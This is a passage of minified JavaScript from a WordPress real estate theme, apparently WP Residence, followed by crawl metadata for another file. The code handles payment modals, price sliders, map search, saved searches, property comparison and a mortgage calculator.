0!==(s=c(this).attr("data-isupgrade"))&&!1!==s&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+i+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" '+r+' data-listing="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").unbind("click"),jQuery("#send_direct_bill").on("click",function(e){var t,a,r;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-listing"),r=jQuery(this).attr("data-include-feat"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack_per_listing",selected_pack:t,include_feat:r},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})}),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#direct_pay").on("click",function(e){var t,a;jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");var r=jQuery(".package_selected .pack-listing-title").attr("data-packprice");r="after"===control_vars.where_curency?r+" "+control_vars.submission_curency:control_vars.submission_curency+" "+r,r=control_vars.direct_price+": "+r,""!==a&&(window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+r+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").on("click",function(e){var t,a;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-pack"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack",selected_pack:t},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})})),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#pack_select").on("change",function(){var e,t,a;c("#pack_select option:selected").each(function(){e=c(this).val(),t=100*parseFloat(c(this).attr("data-price")),a=c(this).attr("data-pick")}),c("#pack_id").val(e),c("#pay_ammout").val(t),c("#stripe_form").attr("data-amount",t),c(".stripe_buttons").each(function(){c(this).hide(),c(this).attr("id")===a&&c(this).show()})}),c("#pack_recuring").on("click",function(e){c(this).attr("checked")?c("#stripe_form").append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">'):c("#stripe_recuring").remove()}),c(".front_plan_row").on("click",function(e){e.preventDefault(),c(this).parent().find(".front_plan_row_image").slideUp(),c(this).next().slideDown()}),c(".deleter_floor").on("click",function(e){c(this).parent().remove()});parseInt(c("#price_low").val()),parseInt(c("#price_max").val());function o(e){for(var t=e+"=",a=document.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return""}var n,l,d=decodeURI(o("my_custom_curr_symbol")),p=parseFloat(o("my_custom_curr_coef")),_=parseFloat(o("my_custom_curr_pos")),u=o("my_custom_curr_cur_post"),h=0;function m(e){return e.replace("+"," ")}function f(e,a,r,s,i,o,n,t){var l,c,d,p,_,u;l=parseInt(jQuery("#"+a).val(),10),c=parseInt(jQuery("#"+r).val(),10),_=control_vars.slider_min,u=control_vars.slider_max,isNaN(i)||-1===i||(_*=t,u*=t),jQuery("#"+e).slider({range:!0,min:parseFloat(_),max:parseFloat(u),values:[l,c],slide:function(e,t){isNaN(i)||-1===i?(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+s).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+s).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),d=t.values[0],p=t.values[1],"before"===n?jQuery("#"+s).text(m(decodeURIComponent(o))+" "+d.format()+" "+control_vars.to+" "+m(decodeURIComponent(o))+" "+p.format()):jQuery("#"+s).text(d.format()+" "+m(decodeURIComponent(o))+" "+control_vars.to+" "+p.format()+" "+m(decodeURIComponent(o))))}})}f("slider_price","price_low","price_max","amount",_,d,u,p),c("#slider_price").slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}}),f("slider_price_sh","price_low_sh","price_max_sh","amount_sh",_,d,u,p),f("slider_price_widget","price_low_widget","price_max_widget","amount_wd",_,d,u,p),f("slider_price_mobile","price_low_mobile","price_max_mobile","amount_mobile",_,d,u,p),function(e,t,a,r){0<jQuery("#"+e).length&&jQuery("#"+e).slider({range:!0,min:parseFloat(t),max:parseFloat(a),value:parseFloat(r),range:"max",slide:function(e,t){jQuery("#geolocation_radius").val(t.value),jQuery(".radius_value").text(t.value+" "+control_vars.geo_radius_measure)},stop:function(e,t){""!=placeCircle&&("miles"===control_vars.geo_radius_measure?placeCircle.setRadius(1609.34*t.value):placeCircle.setRadius(1e3*t.value),wpestate_show_pins())}});if(jQuery("#geolocation_search").on("change",function(){""===c(this).val()&&(jQuery("#geolocation_lat").val(""),jQuery("#geolocation_long").val(""),""!=placeCircle&&(placeCircle.setMap(null),placeCircle=""))}),0<jQuery("#geolocation_search").length){var s,i;s=document.getElementById("geolocation_search");var o={bounds:new google.maps.LatLngBounds(new google.maps.LatLng(-90,-180),new google.maps.LatLng(90,180)),types:["geocode"]};i=new google.maps.places.Autocomplete(s,o),google.maps.event.addListener(i,"place_changed",function(){initialGeop=0;var e=i.getPlace(),t=e.geometry.location.lat(),a=e.geometry.location.lng();jQuery("#geolocation_lat").val(t),jQuery("#geolocation_long").val(a),"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())})}}("wpestate_slider_radius",control_vars.min_geo_radius,control_vars.max_geo_radius,control_vars.initial_radius),""!==control_vars.adv6_taxonomy_term&&control_vars.adv6_taxonomy_term.forEach(function(e){(function(e,t,a,r,s,i,o,n,l,c){var d,p,_,u;d=parseInt(jQuery("#"+r).val(),10),p=parseInt(jQuery("#"+s).val(),10),e=parseInt(e,10),t=parseInt(t,10),isNaN(o)||-1===o||(e*=c,t*=c);jQuery("#"+a).slider({range:!0,min:parseFloat(e),max:parseFloat(t),values:[d,p],slide:function(e,t){isNaN(o)||-1===o?(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+i).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+i).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),_=t.values[0],u=t.values[1],"before"===l?jQuery("#"+i).text(m(decodeURIComponent(n))+" "+_.format()+" "+control_vars.to+" "+m(decodeURIComponent(n))+" "+u.format()):jQuery("#"+i).text(_.format()+" "+m(decodeURIComponent(n))+" "+control_vars.to+" "+u.format()+" "+m(decodeURIComponent(n))))}})})(control_vars.adv6_min_price[h],control_vars.adv6_max_price[h],"slider_price_"+e,"price_low_"+e,"price_max_"+e,"amount_"+e,_,d,u,p,control_vars.adv6_min_price[h],control_vars.adv6_max_price[h]),h++,c("#slider_price_"+e).slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}})}),c("#print_page").on("click",function(e){var t,a,r;r=control_vars.admin_url+"admin-ajax.php",e.preventDefault(),t=c(this).attr("data-propid"),a=window.open("","Print Me","width=700 ,height=842"),c.ajax({type:"POST",url:r,data:{action:"wpestate_ajax_create_print",propid:t},success:function(e){a.document.write(e),a.document.close(),a.focus()},error:function(e){}})}),c("#save_search_button").on("click",function(e){var t,a,r,s,i;r=jQuery("#search_name").val(),a=jQuery("#search_args").val(),i=jQuery("#meta_args").val(),t=jQuery("#save_search_nonce").val(),s=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery("#save_search_notice").html(control_vars.save_search),jQuery.ajax({type:"POST",url:s,data:{action:"wpestate_save_search_function",search_name:r,search:a,meta:i,nonce:t},success:function(e){jQuery("#save_search_notice").html(e),jQuery("#search_name").val("")},error:function(e){}})}),c(".delete_search").on("click",function(e){var t,a,r,s;s=control_vars.deleteconfirm,confirm(s)&&(e.preventDefault(),r=ajaxcalls_vars.admin_url+"admin-ajax.php",t=c(this).attr("data-searchid"),a=c(this).parent(),c(this).html(control_vars.deleting),jQuery.ajax({type:"POST",url:r,data:{action:"wpestate_delete_search",search_id:t},success:function(e){"deleted"===e&&a.remove()},error:function(e){}}))}),c(".adv_extended_options_text").on("click",function(e){c(".adv-search-1.adv_extended_class").css("height","auto"),c(".adv_extended_class .adv1-holder").css("height","auto"),c(this).parent().find(".adv_extended_options_text").hide();var t=c(this).parent().find(".extended_search_check_wrapper");if(c("#search_wrapper").hasClass("with_search_form_float")){t.css("display","block");var a=t.height();n=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1})}t.slideDown({duration:200,queue:!1}),c(this).parent().find(".adv_extended_close_button").show()}),c(".adv_extended_close_button").on("click",function(e){c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show(),c(".adv-search-1.adv_extended_class").removeAttr("style"),c(".adv_extended_class .adv1-holder").removeAttr("style"),c("#search_wrapper").hasClass("with_search_form_float")&&c("#search_wrapper").animate({top:n},{duration:200,queue:!1}),c(this).parent().parent().find(".extended_search_check_wrapper").slideUp({duration:200,queue:!1})}),c("#adv_extended_options_text_widget").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_widget").show()}),c("#adv_extended_close_widget").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_short").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_short").show()}),c("#adv_extended_close_short").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_mobile").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_mobile").show()}),c("#adv_extended_close_mobile").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ").on("click",function(e){var t;t=c(this).attr("href"),window.open(t,"_self",!1)}),wpestate_filter_city_area("filter_city","filter_area"),wpestate_filter_city_area("sidebar-adv-search-city","sidebar-adv-search-area"),wpestate_filter_city_area("adv-search-city","adv-search-area"),wpestate_filter_city_area("half-adv-search-city","half-adv-search-area"),wpestate_filter_city_area("shortcode-adv-search-city","shortcode-adv-search-area"),wpestate_filter_city_area("mobile-adv-search-city","mobile-adv-search-area"),wpestate_filter_county_city("filter_county","filter_city"),wpestate_filter_county_city("sidebar-adv-search-countystate","sidebar-adv-search-city"),wpestate_filter_county_city("adv-search-countystate","adv-search-city"),wpestate_filter_county_city("half-adv-search-countystate","half-adv-search-city"),wpestate_filter_county_city("shortcode-adv-search-countystate","shortcode-adv-search-city"),wpestate_filter_county_city("mobile-adv-search-countystate","mobile-adv-search-city"),c("#property_city_submit").on("change",function(){var e,t;e=c(this).val(),l=c("#property_area_submit_hidden").html(),c("#property_area_submit").empty().append(l),c("#property_area_submit option").each(function(){t=c(this).attr("data-parentcity"),e===t||"all"===t||c(this).remove()})}),c("#property_county").on("change",function(){var e,t;e=c(this).val(),l=c("#property_city_submit_hidden").html(),c("#property_city_submit").empty().append(l),c("#property_city_submit option").each(function(){t=c(this).attr("data-parentcounty"),e===t||"all"===t||c(this).remove()})}),c("#adv-search-header-mobile").on("click",function(e){c("#adv-search-mobile").fadeToggle("300")}),c(".nav-prev,.nav-next ").on("click",function(e){e.preventDefault();var t=c(this).find("a").attr("href");window.open(t,"_self",!1)}),c(".featured_agent_details_wrapper, .agent-listing-img-wrapper").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".see_my_list_featured").on("click",function(e){e.stopPropagation()}),c(".featured_cover").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".agent_face").on("mouseenter",function(){c(this).find(".agent_face_details").fadeIn("500")}).on("mouseleave",function(){c(this).find(".agent_face_details").fadeOut("500")}),c(".property_listing, .places_cover,.agent_unit, .blog_unit , .featured_widget_image").on("click",function(e){var t;t=c(this).attr("data-link"),window.open(t,"_self")}),c(".share_unit").on("click",function(e){e.stopPropagation()}),c(".related_blog_unit_image").on("click",function(e){var t;t=c(this).attr("data-related-link"),window.open(t,"_self")}),wpestate_open_menu(),jQuery("#login_trigger_modal").on("click",function(e){Modernizr.mq("only all and (max-width: 768px)")?jQuery(".mobile-trigger-user").trigger("click"):jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("2")}),c("#user_menu_u.user_not_loged .submit_action").on("click",function(e){jQuery(".login-links").show(),c("#modal_login_wrapper").show()}),c("#login-modal_close").on("click",function(e){c("#modal_login_wrapper").hide()}),c(document).on("click",function(e){var t=e.target.id;c(e.target).attr("share_unit");if(c("#"+t).parents(".topmenux").length||(c("#user_menu_open").removeClass("iosfixed").hide(400),c(".navicon-button").removeClass("opensvg"),c("#user_menu_u .navicon-button").removeClass("open")),c(".share_unit").hide(),"header_type3_wrapper"==e.target.id||c(e.target).parents("#header_type3_wrapper").size());else{var a=parseFloat(c(".header_type3_menu_sidebar").css("right")),r=parseFloat(c(".header_type3_menu_sidebar").css("left"));0!==a&&0!==r||(c(".header_type3_menu_sidebar.header_left.sidebaropen").css("right","-300px"),c(".header_type3_menu_sidebar.header_right.sidebaropen").css("left","-300px"),c(".container.main_wrapper.has_header_type3").css("padding","0px"),c(".master_header").removeAttr("style"))}}),c("#header_type3_trigger").on("click",function(e){e.preventDefault(),c(".container").hasClass("is_boxed")?c(".header_type3_menu_sidebar").hasClass("header_left")?c(".header_type3_menu_sidebar").css("right","0px"):c(".header_type3_menu_sidebar").css("left","0px"):c(".header_type3_menu_sidebar").hasClass("header_left")?(c(".header_type3_menu_sidebar").css("right","0px"),c(".container.main_wrapper ").css("padding-right","300px"),c(".master_header").css("right","150px")):(c(".header_type3_menu_sidebar").css("left","0px"),c(".container.main_wrapper ").css("padding-left","300px"),c(".master_header").css("left","150px")),c(".header_type3_menu_sidebar").addClass("sidebaropen")}),jQuery("#imagelist i.fa-trash-o").on("click",function(e){var t="";jQuery(this).parent().remove(),jQuery("#imagelist .uploaded_images").each(function(){t=t+","+jQuery(this).attr("data-imageid")}),jQuery("#attachid").val(t)}),jQuery("#imagelist img").dblclick(function(){jQuery("#imagelist .uploaded_images .thumber").each(function(){jQuery(this).remove()}),jQuery(this).parent().append('<i class="fa thumber fa-star"></i>'),jQuery("#attachthumb").val(jQuery(this).parent().attr("data-imageid"))}),c("#switch").on("click",function(e){c(".main_wrapper").toggleClass("wide")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("shown.bs.collapse",function(){c(this).find("h4").removeClass("carusel_closed")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("hidden.bs.collapse",function(){c(this).find("h4").addClass("carusel_closed")});var v;c.each([".directory_sidebar",".search_wrapper","#advanced_search_shortcode","#advanced_search_shortcode_2",".adv-search-mobile",".advanced_search_sidebar"],function(e,i){c(i+" li").on("click",function(e){var t,a,r,s;e.preventDefault(),s=".filter_menu_trigger",".advanced_search_sidebar"!==i&&".directory_sidebar"!==i||(s=".sidebar_filter_menu"),t=c(this).text(),a=c(this).attr("data-value"),c(this).parent().hasClass("aag_picker")&&(c(".ag_ag_dev_search_selector").hide(),c(".selector_for_"+a).fadeIn()),r=c(this).parent().parent(),".directory_sidebar"===i?r.find(s).text(t).append('<span class="caret caret_sidebar"></span>').attr("data-value",a):r.find(s).text(t).append('<span class="caret caret_filter"></span>').attr("data-value",a),r.find("input").val(a)})}),jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on("click",function(e){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())});var g,y,w=c("#adv_location,.search_wrapper input[type=text]");function j(){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}w.on("keyup",function(){"geolocation_search"!=jQuery(this).attr("id")&&(clearTimeout(v),v=setTimeout(j,1500))}),w.on("keydown",function(){clearTimeout(v)}),c("#showinpage,#showinpage_mobile").on("click",function(e){e.preventDefault(),function(){c("#gmap-full").hasClass("spanselected")&&c("#gmap-full").trigger("click");"yes"===mapfunctions_vars.custom_search?custom_search_start_filtering_ajax(1):start_filtering_ajax(1)}()}),c("#openmap").on("click",function(e){c(this).find("i").hasClass("fa-angle-down")?(c(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map),"no"===control_vars.show_adv_search_map_close&&(c(".search_wrapper").addClass("adv1_close"),adv_search_click())):c(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map),new_open_close_map(2)}),c("#gmap-full").on("click",function(e){c("#gmap_wrapper").hasClass("fullmap")?(c("#google_map_prop_list_wrapper").removeClass("fullhalf"),c("#gmap_wrapper").removeClass("fullmap").css("height",g+"px"),c("#googleMap").removeClass("fullmap").css("height",y+"px"),c(".master_header ").removeClass("header_full_map"),c("#search_wrapper").removeClass("fullscreen_search"),c("#search_wrapper").removeClass("fullscreen_search_open"),c(".nav_wrapper").removeClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").show(),c("body,html").animate({scrollTop:0},"slow"),c("#openmap").show(),c(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass("spanselected"),c("#google_map_prop_list_wrapper").removeClass("fullscreen"),c("#google_map_prop_list_sidebar").removeClass("fullscreen")):(c("#gmap_wrapper,#googleMap").css("height","100%").addClass("fullmap"),c("#google_map_prop_list_wrapper").addClass("fullscreen"),c("#google_map_prop_list_sidebar").addClass("fullscreen"),c("#google_map_prop_list_wrapper").addClass("fullhalf"),g=c("#gmap_wrapper").outerHeight(),y=c("#googleMap").outerHeight(),c(".master_header ").addClass("header_full_map"),c("#search_wrapper").addClass("fullscreen_search"),c(".nav_wrapper").addClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").hide(),c("#openmap").hide(),c(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass("spanselected")),google.maps.event.trigger(map,"resize"),google.maps.event.addListenerOnce(map,"idle",function(){setTimeout(function(){google.maps.event.trigger(map,"resize")},600)})}),c("#street-view").on("click",function(e){toggleStreetView()}),c("#slider_enable_map").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),c("#googleMapSlider").show(),google.maps.event.trigger(map,"resize"),map.setOptions({draggable:!0}),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),map.setCenter(r),map.panBy(10,-100),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol").show(),c("#gmapzoomplus.smallslidecontrol").show(),c("#carousel-listing .google_map_poi_marker").show()}),c("#slider_enable_street").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),c("#googleMapSlider").show(),panorama.setPosition(r),panorama.setVisible(!0),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c("#slider_enable_slider").on("click",function(e){c("#carousel-listing div").removeClass("slideron"),c(this).addClass("slideron"),c(".vertical-wrapper,.verticalstatus ").show(),c("#googleMapSlider").hide(),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c(".caption-wrapper").on("click",function(e){c(this).toggleClass("closed"),c(".carusel-back").toggleClass("rowclosed"),c(".post-carusel .carousel-indicators").toggleClass("rowclosed")}),c("#carousel-listing").on("slid.bs.carousel",function(){c(this).hasClass("carouselvertical")?show_capture_vertical():show_capture(),c("#carousel-listing div").removeClass("slideron"),c("#slider_enable_slider").addClass("slideron")}),c(".carousel-round-indicators li").on("click",function(e){c(".carousel-round-indicators li").removeClass("active"),c(this).addClass("active")}),c(".videoitem iframe").on("click",function(e){c(".estate_video_control").remove()}),adv_search_click(),c(".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").hover(function(){c(this).tooltip("show")},function(){c(this).tooltip("hide")}),c(".share_list").on("click",function(e){e.stopPropagation(),c(this).parent().find(".share_unit").toggle(),c(this).toggleClass("share_on")}),c(".backtop").on("click",function(e){e.preventDefault(),c("body,html").animate({scrollTop:0},"slow")}),c(".contact-box ").on("click",function(e){e.preventDefault(),c(".contactformwrapper").toggleClass("hidden"),contact_footer_starter()}),c("a[rel^='prettyPhoto']").on("click",function(e){e.preventDefault()});var b="has_pretty_photo";function x(){var e=parseInt(jQuery(".wrap_custom_image").width());0!=e&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",e)}(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&(b="no_pretty_photo",c("a[rel^='prettyPhoto']").unbind("click")),b="has_pretty_photo",(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&"has_pretty_photo"===b?(jQuery("a[rel^='prettyPhoto']").unbind("click"),b="no_pretty_photo"):Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)")||"no_pretty_photo"!==b||(c("a[rel^='prettyPhoto']").prettyPhoto(),b="has_pretty_photo"),c("#morg_compute").on("click",function(e){var t,a,r,s,i,o;s=(o=c("#sale_price").val())-o*(c("#percent_down").val()/100),t=12*parseInt(c("#term_years").val(),10),i=12*(a=s*((r=parseFloat(c("#interest_rate").val(),10)/1200)/(1-raisePower(1+r,-t)))),c("#am_fin").html("<strong>"+control_vars.morg1+"</strong><br> "+Math.round(100*s)/100+" "),c("#morgage_pay").html("<strong>"+control_vars.morg2+"</strong><br> "+Math.round(100*a)/100+" "),c("#anual_pay").html("<strong>"+control_vars.morg3+"</strong><br> "+Math.round(100*i)/100+" "),c("#morg_results").show(),c(".mortgage_calculator_div").css("height","532px")}),c("#searchform input").focus(function(){c(this).val("")}).blur(function(){}),c(".dsidx-controls a").on("click",function(e){sizeContent()}),c("#geolocation-button").hover(function(){c("#tooltip-geolocation").fadeIn(),c(".tooltip").fadeOut("fast")},function(){c("#tooltip-geolocation").fadeOut()}),c(".extra_featured").on("change",function(){var e=c(this).parent().parent(),t=parseFloat(e.find(".submit-price-no").text(),10),a=t+parseFloat(e.find(".submit-price-featured").text(),10);c(this).is(":checked")?(e.find(".submit-price-total").text(a),e.find(".stripe_form_featured").show(),e.find(".stripe_form_simple").hide()):(e.find(".submit-price-total").text(t),e.find(".stripe_form_featured").hide(),e.find(".stripe_form_simple").show())}),c(".compare_wrapper").each(function(){var e=c(this).find(".compare_item_head").length;c(this).addClass("compar-"+e)}),c(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),c("#list_view").on("click",function(e){c(this).toggleClass("icon_selected"),c("#listing_ajax_container").addClass("ajax12"),c("#grid_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper").hide().removeClass("col-md-4").removeClass("col-md-3").addClass("col-md-12").fadeIn(400),c(".the_grid_view").fadeOut(10,function(){c(".the_list_view:not(.half_map_list_view)").fadeIn(300)}),c("#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),jQuery(".listing_wrapper.col-md-12  > .property_listing").matchHeight(),x()}),c("#grid_view").on("click",function(e){var t;t=c("#listing_ajax_container .listing_wrapper:first-of-type").attr("data-org"),c(this).toggleClass("icon_selected"),c("#listing_ajax_container").removeClass("ajax12"),c("#list_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper ").hide().removeClass("col-md-12").addClass("col-md-"+t).fadeIn(400),c("#listing_ajax_container .the_list_view").fadeOut(10,function(){c(".the_grid_view").fadeIn(300)}),c("#listing_ajax_container .wrap_custom_image").each(function(){c(this).removeClass("wrap_custom_image"),jQuery(".property_listing_custom_design").css("padding-left","0px")}),setTimeout(function(){jQuery(".property_listing").matchHeight()},300)});var Q=[];c("#compare_close").on("click",function(e){c(".prop-compare").animate({right:"-240px"})}),c(".compare-action").on("click",function(e){e.preventDefault(),e.stopPropagation(),c(".prop-compare").animate({right:"0px"});for(var t=c(this).attr("data-pid"),a=0;a<Q.length;a++)if(Q[a]===t)return;Q.push(t);var r='<div class="items_compare" style="display:none;"><img src="'+c(this).attr("data-pimage")+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+t+'" name="selected_id[]" /></div>';c("div.items_compare:first-child").css("background","red"),3<parseInt(c(".items_compare").length,10)&&c(".items_compare:first").remove(),c("#submit_compare").before(r),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c(".items_compare").fadeIn(500)}),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c("#form_submit_2,#form_submit_1 ").on("click",function(e){var t;window.scrollTo(0,0),t='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+"</div></div></div></div></div>",jQuery("body").append(t),jQuery("#loadingmodal").modal()}),c("#add-new-image").on("click",function(e){c('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo("#files_area")}),c(".delete_image").on("click",function(e){var t=c(this).attr("data-imageid"),a=c("#images_todelete").val();a=""===a?t:a+","+t,c("#images_todelete").val(a),c(this).parent().remove()}),c("#googleMap").on("mousemove",function(e){c(".tooltip").css({top:e.pageY,left:e.pageX,"z-index":"1"})}),setTimeout(function(){c(".tooltip").fadeOut("fast")},1e4)}),jQuery(document).ready(function(t){t("body").on("click",".add_custom_parameter",function(){var e=t(".cliche_row").clone();e.removeClass("cliche_row"),t("input",e).val(),t(".add_custom_data_cont").append(e)}),t("body").on("click",".remove_parameter_button",function(){var e=t(this).parents(".single_parameter_row");e.fadeOut(500,function(){e.replaceWith("")})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0
body_size: 39799
content:
